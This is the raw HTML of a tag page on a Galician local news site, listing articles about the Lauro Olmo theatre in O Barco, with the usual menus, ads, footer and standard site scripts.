menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: Lauro Olmo</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/otono-en-o-barco-12-espectaculos-de-teatro-y-musica-en-el-lauro-olmo/"  rel="bookmark" class="td-image-wrap " title="Otoño en O Barco, 12 espectáculos de teatro y música en el Lauro Olmo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otoño en O Barco, 12 espectáculos de teatro y música en el Lauro Olmo" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Sara-Marianovich-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/otono-en-o-barco-12-espectaculos-de-teatro-y-musica-en-el-lauro-olmo/"  rel="bookmark" title="Otoño en O Barco, 12 espectáculos de teatro y música en el Lauro Olmo">Otoño en O Barco, 12 espectáculos de teatro y música en...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-26T15:10:57+00:00" >septiembre 26, 2024</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/sarabela-teatro-estrea-asemblea-xeral-no-barco-o-27-de-maio/"  rel="bookmark" class="td-image-wrap " title="Sarabela Teatro estrea «Asemblea xeral» no Barco o 27  de maio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sarabela Teatro estrea «Asemblea xeral» no Barco o 27  de maio" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Sarabela-Teatro_Asemblea-Xeral_Lauro-Olmo_O-Barco_2022_05_24-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/sarabela-teatro-estrea-asemblea-xeral-no-barco-o-27-de-maio/"  rel="bookmark" title="Sarabela Teatro estrea «Asemblea xeral» no Barco o 27  de maio">Sarabela Teatro estrea «Asemblea xeral» no Barco o 27  de...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T16:46:38+00:00" >mayo 24, 2022</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-camisa-de-lauro-olmo-o-segundo-capitulo-en-podcast/"  rel="bookmark" class="td-image-wrap " title="A Camisa de Lauro Olmo, segundo capítulo en podcast" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Camisa de Lauro Olmo, segundo capítulo en podcast" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_A-Camisa_Lauro-Olmo_O-Barco-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-camisa-de-lauro-olmo-o-segundo-capitulo-en-podcast/"  rel="bookmark" title="A Camisa de Lauro Olmo, segundo capítulo en podcast">A Camisa de Lauro Olmo, segundo capítulo en podcast</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-01T14:58:50+00:00" >abril 1, 2022</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-camisa-de-lauro-olmo-en-podcast/"  rel="bookmark" class="td-image-wrap " title="«A Camisa» de Lauro Olmo, en podcast" ><img class="entry-thumb" src="[data-uri]" alt="" title="«A Camisa» de Lauro Olmo, en podcast" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_A-Camisa_Lauro-Olmo_O-Barco_2022_03_25-4-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-camisa-de-lauro-olmo-en-podcast/"  rel="bookmark" title="«A Camisa» de Lauro Olmo, en podcast">«A Camisa» de Lauro Olmo, en podcast</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-25T16:46:42+00:00" >marzo 25, 2022</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-nombramiento-de-lauro-olmo-como-hijo-predilecto-de-o-barco-lo-decidira-el-pleno/"  rel="bookmark" class="td-image-wrap " title="«El nombramiento de Lauro Olmo como hijo predilecto de O Barco lo decidirá el pleno»" ><img class="entry-thumb" src="[data-uri]" alt="" title="«El nombramiento de Lauro Olmo como hijo predilecto de O Barco lo decidirá el pleno»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Lauro-Olmo_O-Barco_2021_11_12-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-nombramiento-de-lauro-olmo-como-hijo-predilecto-de-o-barco-lo-decidira-el-pleno/"  rel="bookmark" title="«El nombramiento de Lauro Olmo como hijo predilecto de O Barco lo decidirá el pleno»">«El nombramiento de Lauro Olmo como hijo predilecto de O Barco...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-13T09:57:04+00:00" >noviembre 13, 2021</time></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-68" class="td_block_template_1 widget block-68 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-3051693685"><div class="valde-adlabel">Publicidad</div><a href="https://aebarco.com/academia/" target="_blank" aria-label="valdeorrasdecerca_cartel_Academia Épsilon_2025_08_28"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_cartel_Academia-Epsilon_2025_08_28.jpg" alt=""  width="800" height="1127"  style="display: inline-block;" /></a></div></aside><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-3618032860"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="block-65" class="td_block_template_1 widget block-65 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-3519584475"><div class="valde-adlabel">Publicidad</div><a href="https://www.spedion.de/es/" target="_blank" aria-label="gianimado_spedion"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/gianimado_spedion.gif" alt=""  width="300" height="250"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DR7dU3cCGEa/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18090108733767735_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DRzPA7YiNUf/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17959275566880725_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DRnZEuoCKYk/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18061970312550566_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DRnKwj5iMYk/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18266852662305167_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return 